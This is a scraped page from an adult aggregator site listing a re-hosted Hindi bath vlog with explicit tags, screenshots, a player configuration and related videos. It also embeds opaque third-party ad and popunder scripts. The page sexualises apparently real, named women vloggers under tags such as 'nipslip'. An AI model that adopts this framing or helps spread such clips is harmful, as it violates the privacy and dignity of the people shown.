

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://youncensored.com/videos/11823/hot-bhabi-bath-vlog-sexi-bhabi-vlog/
body_size: 7258
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>खोलकर नहाने में मजा आता है ❤❤ | hot bhabi bath vlog ❤❤ | sexi bhabi vlog ❤❤ |  Nudity, Sexually and Explicit Video on YouTube | youncensored.com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="खोलकर नहाने में मजा आता है ❤❤ | hot bhabi bath vlog ❤❤ | sexi bhabi vlog ❤❤. Watch free NSFW, nude, explicit videos from YouTube. 1:06 and many more"/>
	<meta name="keywords" content="खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????, braless, tits, nips, bouncing, bigtits, nobra, nipslip, boobs, pokies, bath video, bigo without bra nipple show, cleaning vlog, desi girl vlog, hot bath video, hot cleaning vlog, hot vlog, indian vlogger, md annu, md annu vlog, no bluuse, rcv, rose costa vlog, rose marlow, rosemarlowvlog, suhana records, suhana vlog, tumpa vlog"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<link rel="icon" href="https://youncensored.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://youncensored.com/favicon.ico" type="image/x-icon"/>

			<link href="https://youncensored.com/static/styles/all-responsive-metal.css?v=8.6" rel="stylesheet" type="text/css"/>
		<link href="https://youncensored.com/static/styles/jquery.fancybox-metal.css?v=8.3" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '11823',						loginUrl: 'https://youncensored.com/login-required/',
			animation: '200'
		};
	</script>
			<link href="https://youncensored.com/videos/11823/hot-bhabi-bath-vlog-sexi-bhabi-vlog/" rel="canonical"/>
		<meta property="og:url" content="https://youncensored.com/videos/11823/hot-bhabi-bath-vlog-sexi-bhabi-vlog/"/>
	
			<meta property="og:title" content="खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ???? |  Nudity, Sexually and Explicit Video on YouTube"/>
				<meta property="og:image" content="https://youncensored.com/get_file/0/59ed447ca275ab31916ad6f2395328106bda5860e7/11000/11823/posters/1.jpg/"/>
				<meta property="og:description" content="खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????. Watch free NSFW, nude, explicit videos from YouTube. 1:06 and many more"/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2022-11-01T13:15:04Z"/>
		<meta property="video:duration" content="235"/>
					<meta property="video:tag" content="People & Blogs"/>
							<meta property="video:tag" content="braless"/>
					<meta property="video:tag" content="tits"/>
					<meta property="video:tag" content="nips"/>
					<meta property="video:tag" content="bouncing"/>
					<meta property="video:tag" content="bigtits"/>
					<meta property="video:tag" content="nobra"/>
					<meta property="video:tag" content="nipslip"/>
					<meta property="video:tag" content="boobs"/>
					<meta property="video:tag" content="pokies"/>
					<meta property="video:tag" content="bath video"/>
					<meta property="video:tag" content="bigo without bra nipple show"/>
					<meta property="video:tag" content="cleaning vlog"/>
					<meta property="video:tag" content="desi girl vlog"/>
					<meta property="video:tag" content="hot bath video"/>
					<meta property="video:tag" content="hot cleaning vlog"/>
					<meta property="video:tag" content="hot vlog"/>
					<meta property="video:tag" content="indian vlogger"/>
					<meta property="video:tag" content="md annu"/>
					<meta property="video:tag" content="md annu vlog"/>
					<meta property="video:tag" content="no bluuse"/>
					<meta property="video:tag" content="rcv"/>
					<meta property="video:tag" content="rose costa vlog"/>
					<meta property="video:tag" content="rose marlow"/>
					<meta property="video:tag" content="rosemarlowvlog"/>
					<meta property="video:tag" content="suhana records"/>
					<meta property="video:tag" content="suhana vlog"/>
					<meta property="video:tag" content="tumpa vlog"/>
				

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AjShShddJ.js"></script>

</head>
<body>



<div class="container">
	<div itemscope itemtype="https://schema.org/WPHeader" class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://youncensored.com/"><img src="https://youncensored.com/static/images/logo4.png" alt="youncensored.com" width="265" height="42"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://youncensored.com/search/" method="get" data-url="https://youncensored.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://youncensored.com/" id="item1">Home</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://youncensored.com/top/" id="item3">Top Rated</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://youncensored.com/popular/" id="item4">Most Viewed</a>
				</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://youncensored.com/categories/" id="item6">Categories</a>
					</li>
				
					<li itemprop="name" >
						<a itemprop="url" href="https://youncensored.com/tags/" id="item100">Tags</a>
					</li>

																											</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>खोलकर नहाने में मजा आता है ❤❤ | hot bhabi bath vlog ❤❤ | sexi bhabi vlog ❤❤ | Nudity, Sexually and Explicit Video on YouTube</h1>
</div>
<div class="block-video">

	<div class="video-holder">
		<div class="player" itemscope itemtype="https://schema.org/VideoObject">

		<meta itemprop="width" content="855">
		<meta itemprop="height" content="480">
		<meta itemprop="name" content="खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????" />
		<meta itemprop="description" content="खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????. Watch free NSFW, nude, explicit videos from YouTube. 1:06 and many more" />
		<meta itemprop="thumbnailUrl" content="https://youncensored.com/get_file/0/59ed447ca275ab31916ad6f2395328106bda5860e7/11000/11823/posters/1.jpg/" />
		<meta itemprop="duration" content="PT3M55S" />
		<meta itemprop="uploadDate" content="2022-11-01T13:15:04Z" />
		<meta property="og:image" content="https://youncensored.com/get_file/0/59ed447ca275ab31916ad6f2395328106bda5860e7/11000/11823/posters/1.jpg/" />
		<meta itemprop="embedUrl" content="https://youncensored.com/embed/11823" />

			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.25%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://youncensored.com/player/kt_player.js?v=3.14.11"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://youncensored.com/embed/11823" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="1920" height="1080" src="https://youncensored.com/embed/11823" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '11823', 																	video_title: 'खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????', 																	video_categories: 'People & Blogs', 																	video_tags: 'braless, tits, nips, bouncing, bigtits, nobra, nipslip, boobs, pokies, bath video, bigo without bra nipple show, cleaning vlog, desi girl vlog, hot bath video, hot cleaning vlog, hot vlog, indian vlogger, md annu, md annu vlog, no bluuse, rcv, rose costa vlog, rose marlow, rosemarlowvlog, suhana records, suhana vlog, tumpa vlog', 																	license_code: '$710257723432645', 																	event_reporting: 'https://youncensored.com/player/stats.php?embed=0&device_type=2', 																	event_reporting2: 'https://youncensored.com/get_file/1/44c963d223427a97e365be95435bdc10c35806b767/11000/11823/11823.mp4/', 																	play_reporting: 'https://youncensored.com/player/stats.php?event=FirstPlay&video_id=11823&device_type=2', 																	rnd: '1768330446', 																	video_url: 'function/0/https://youncensored.com/get_file/3/ab953a2d645f77bc6476763fb58f3eb2d32f4708bb/11000/11823/11823.mp4/', 																	video_url_hd: '1', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://youncensored.com/contents/videos_screenshots/11000/11823/timelines/mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '24', 																	preview_url: 'https://youncensored.com/get_file/0/59ed447ca275ab31916ad6f2395328106bda5860e7/11000/11823/posters/1.jpg/', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	popunder_url: 'https://tsyndicate.com/api/v1/direct/3ad8ba9024bd4ba9af54d9803ad947cc?', 																	popunder_duration: '3600', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	volume: '1', 																	embed: '0', 																	player_width: '882', 																	player_height: '496.125'															};
														kt_player('kt_player', 'https://youncensored.com/player/kt_player.swf?v=3.14.11', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>

					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="11823" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="11823" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">91% (48 votes)</span>
							<span class="scale-holder positive"><span class="scale" style="width:91%;" data-rating="4.5833" data-votes="48"></span></span>
						</div>
					</div>
									</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
							<div class="item">
								<span>Duration: <em>3:55</em></span>
								<span>Views: <em>45K</em></span>
								<span>Submitted: <em>3 years ago</em></span>
															</div>
															<div class="item">
									Description:
									<em>1:06 and many more</em>
								</div>
																						<div class="item">
									Video was uploaded on Youtube:
									<em>2022-10-30</em>
								</div>
																													<div class="item">
									Categories:
																			<a title="Category: People & Blogs - Nude Videos on YouTube" href="https://youncensored.com/categories/people-blogs/">People & Blogs</a>
																	</div>
																						<div class="item">
									Tags:
																			<a title="Braless - Nude Videos on YouTube" href="https://youncensored.com/tags/braless2/">braless</a>
																			<a title="Tits - Nude Videos on YouTube" href="https://youncensored.com/tags/tits/">tits</a>
																			<a title="Nips - Nude Videos on YouTube" href="https://youncensored.com/tags/nips2/">nips</a>
																			<a title="Bouncing - Nude Videos on YouTube" href="https://youncensored.com/tags/bouncing/">bouncing</a>
																			<a title="Bigtits - Nude Videos on YouTube" href="https://youncensored.com/tags/bigtits/">bigtits</a>
																			<a title="Nobra - Nude Videos on YouTube" href="https://youncensored.com/tags/nobra2/">nobra</a>
																			<a title="Nipslip - Nude Videos on YouTube" href="https://youncensored.com/tags/nipslip/">nipslip</a>
																			<a title="Boobs - Nude Videos on YouTube" href="https://youncensored.com/tags/boobs/">boobs</a>
																			<a title="Pokies - Nude Videos on YouTube" href="https://youncensored.com/tags/pokies/">pokies</a>
																			<a title="Bath video - Nude Videos on YouTube" href="https://youncensored.com/tags/bath-video/">bath video</a>
																			<a title="Bigo without bra nipple show - Nude Videos on YouTube" href="https://youncensored.com/tags/bigo-without-bra-nipple-show/">bigo without bra nipple show</a>
																			<a title="Cleaning vlog - Nude Videos on YouTube" href="https://youncensored.com/tags/cleaning-vlog/">cleaning vlog</a>
																			<a title="Desi girl vlog - Nude Videos on YouTube" href="https://youncensored.com/tags/desi-girl-vlog/">desi girl vlog</a>
																			<a title="Hot bath video - Nude Videos on YouTube" href="https://youncensored.com/tags/hot-bath-video/">hot bath video</a>
																			<a title="Hot cleaning vlog - Nude Videos on YouTube" href="https://youncensored.com/tags/hot-cleaning-vlog/">hot cleaning vlog</a>
																			<a title="Hot vlog - Nude Videos on YouTube" href="https://youncensored.com/tags/hot-vlog/">hot vlog</a>
																			<a title="Indian vlogger - Nude Videos on YouTube" href="https://youncensored.com/tags/indian-vlogger/">indian vlogger</a>
																			<a title="Md annu - Nude Videos on YouTube" href="https://youncensored.com/tags/md-annu/">md annu</a>
																			<a title="Md annu vlog - Nude Videos on YouTube" href="https://youncensored.com/tags/md-annu-vlog/">md annu vlog</a>
																			<a title="No bluuse - Nude Videos on YouTube" href="https://youncensored.com/tags/no-bluuse/">no bluuse</a>
																			<a title="Rcv - Nude Videos on YouTube" href="https://youncensored.com/tags/rcv/">rcv</a>
																			<a title="Rose costa vlog - Nude Videos on YouTube" href="https://youncensored.com/tags/rose-costa-vlog/">rose costa vlog</a>
																			<a title="Rose marlow - Nude Videos on YouTube" href="https://youncensored.com/tags/rose-marlow/">rose marlow</a>
																			<a title="Rosemarlowvlog - Nude Videos on YouTube" href="https://youncensored.com/tags/rosemarlowvlog/">rosemarlowvlog</a>
																			<a title="Suhana records - Nude Videos on YouTube" href="https://youncensored.com/tags/suhana-records/">suhana records</a>
																			<a title="Suhana vlog - Nude Videos on YouTube" href="https://youncensored.com/tags/suhana-vlog/">suhana vlog</a>
																			<a title="Tumpa vlog - Nude Videos on YouTube" href="https://youncensored.com/tags/tumpa-vlog/">tumpa vlog</a>
																	</div>
							

															<div class="item">
									Source:
									<em><a style="background-color: #ff0000; color:#fff;" href="https://www.youtube.com/watch?v=BbOGUUClioI" rel="nofollow external noopener" target="_blank" title=""> Link on Youtube</a></em> 
								</div>
							
																											</div>
					</div>

<div class="spot" style="text-align:center; margin: 10px 0; background: #151515; text-align: center; padding: 10px 0; border: 1px solid #1b1b1b;">
<div id="ts_ad_video_0gt47" style="max-width: 400px; display: inline-block;"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/outstream.video.js"></script>
<script>
   TSOutstreamVideo({
       spot: "54d4b3c48d684f5098905a22d9fc0e6e",
       containerId: "ts_ad_video_0gt47",
       cookieExpires: "4",
   });
</script>
</div>

					<div class="block-screenshots" style="margin-top:2rem">
																					<a href="https://youncensored.com/contents/videos_sources/11000/11823/screenshots/1.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="1. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11823/320x180/1.jpg" width="320" height="180" alt="1. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11823/screenshots/4.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="2. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11823/320x180/4.jpg" width="320" height="180" alt="2. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11823/screenshots/7.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="3. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11823/320x180/7.jpg" width="320" height="180" alt="3. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11823/screenshots/10.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="4. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11823/320x180/10.jpg" width="320" height="180" alt="4. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11823/screenshots/13.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="5. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11823/320x180/13.jpg" width="320" height="180" alt="5. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11823/screenshots/16.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="6. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11823/320x180/16.jpg" width="320" height="180" alt="6. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11823/screenshots/19.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="7. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11823/320x180/19.jpg" width="320" height="180" alt="7. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11823/screenshots/22.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="8. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11823/320x180/22.jpg" width="320" height="180" alt="8. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11823/screenshots/25.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="9. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11823/320x180/25.jpg" width="320" height="180" alt="9. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11823/screenshots/28.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="10. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11823/320x180/28.jpg" width="320" height="180" alt="10. खोलकर नहाने में मजा आता है ???? | hot bhabi bath vlog ???? | sexi bhabi vlog ????">
								</a>
																		</div>
				</div>
				<div id="tab_comments" class="tab-content">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
		<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
							<div class="field-error down"></div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://youncensored.com/captcha/comments/?rand=1768330446" alt="Captcha image"/>
										<label for="comment_code" class="field-label required">Security code</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>	
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="11823">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://youncensored.com/videos/17546/hot-indian-aunty-bhabhi-girl-bhabi-bath-without-bra/" title="hot Indian aunty bhabhi girl bhabi bath without bra" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/17000/17546/posters/320x180/1.jpg"  alt="hot Indian aunty bhabhi girl bhabi bath without bra" data-cnt="30"   width="320" height="180"/>
																		
																																																								</div>
							<strong class="title">


Hot Indian aunty bhabhi girl bhabi bath without bra


							</strong>
							<div class="wrap">
								<div class="duration">10:40</div>

																								<div class="rating positive">
									92%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">15K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/9137/vlog-how-do-i-take-a-shower-take-a-bath-challenge-accepted-jovy-endo-vlog-part1/" title="#VLOG|| |How do i take a shower,Take a bath/Challenge accepted@ Jovy endo Vlog/Part1" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/9000/9137/posters/320x180/1.jpg"  alt="#VLOG|| |How do i take a shower,Take a bath/Challenge accepted@ Jovy endo Vlog/Part1" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


#VLOG|| |How do i take a shower,Take a bath/Challenge accepted@ Jovy endo Vlog/Part1


							</strong>
							<div class="wrap">
								<div class="duration">6:00</div>

																								<div class="rating positive">
									50%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">19K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/4580/hot-sex-with-bhabi-2020/" title="HOT SEX ???? WITH BHABI ???? 2020 ????" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/4000/4580/posters/320x180/1.jpg"  alt="HOT SEX ???? WITH BHABI ???? 2020 ????" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


HOT SEX ❤❤ WITH BHABI ❤❤ 2020 ❤❤


							</strong>
							<div class="wrap">
								<div class="duration">14:18</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">203K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/16822/prince-gudiya-vlog-new-vlog-indian-hot-vlog/" title="साफ सफाई अभियान ????| Prince gudiya vlog | new vlog indian | hot vlog”" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/16000/16822/posters/320x180/1.jpg"  alt="साफ सफाई अभियान ????| Prince gudiya vlog | new vlog indian | hot vlog”" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


साफ सफाई अभियान ❤❤| Prince gudiya vlog | new vlog indian | hot vlog”


							</strong>
							<div class="wrap">
								<div class="duration">1:31</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 months ago</em></div>
								<div class="views">32K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/9932/braless-beautiful-bhabi-in-seethrough-saree-photoshoot-also-best-winter-beauty-moisture-creams/" title="braless beautiful bhabi in seethrough saree photoshoot|| ALSO BEST WINTER BEAUTY MOISTURE CREAMS" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/9000/9932/posters/320x180/1.jpg"  alt="braless beautiful bhabi in seethrough saree photoshoot|| ALSO BEST WINTER BEAUTY MOISTURE CREAMS" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Braless beautiful bhabi in seethrough saree photoshoot|| ALSO BEST WINTER BEAUTY MOISTURE CREAMS


							</strong>
							<div class="wrap">
								<div class="duration">7:41</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">45K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/8768/new-intro-bubble-bath-and-blunt-vlog/" title="NEW INTRO!! ???? BUBBLE BATH AND & BLUNT #VLOG ✨" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/8000/8768/posters/320x180/1.jpg"  alt="NEW INTRO!! ???? BUBBLE BATH AND & BLUNT #VLOG ✨" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


NEW INTRO!! ❤❤ BUBBLE BATH AND & BLUNT #VLOG ✨


							</strong>
							<div class="wrap">
								<div class="duration">12:21</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">37K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/1833/my-bath-routine-selfcare-aesthetic-snowy-vlog/" title="My BATH routine | SELFCARE | AESTHETIC | ❄️ snowy vlog ❄️" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/1000/1833/posters/320x180/1.jpg"  alt="My BATH routine | SELFCARE | AESTHETIC | ❄️ snowy vlog ❄️" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


My BATH routine | SELFCARE | AESTHETIC | ❄️ snowy vlog ❄️


							</strong>
							<div class="wrap">
								<div class="duration">12:06</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">99K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/2468/sexy-video-pron-videi-desi-bhabi-video/" title="Sexy video | pron videi | desi bhabi video" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/2000/2468/posters/320x180/1.jpg"  alt="Sexy video | pron videi | desi bhabi video" data-cnt="30"   width="320" height="180"/>
																		
																																																								</div>
							<strong class="title">


Sexy video | pron videi | desi bhabi video


							</strong>
							<div class="wrap">
								<div class="duration">6:23</div>

																								<div class="rating positive">
									78%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">68K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/16537/desi-style-fan-ac-cleaning-vlog-bedroom-cleaning-vlog-bengali-vlog/" title="????desi style fan AC cleaning vlog ????bedroom cleaning vlog Bengali vlog" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/16000/16537/posters/320x180/1.jpg"  alt="????desi style fan AC cleaning vlog ????bedroom cleaning vlog Bengali vlog" data-cnt="30"   width="320" height="180"/>
																		
																																																								</div>
							<strong class="title">


❤❤desi style fan AC cleaning vlog ❤❤bedroom cleaning vlog Bengali vlog


							</strong>
							<div class="wrap">
								<div class="duration">7:33</div>

																								<div class="rating negative">
									42%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
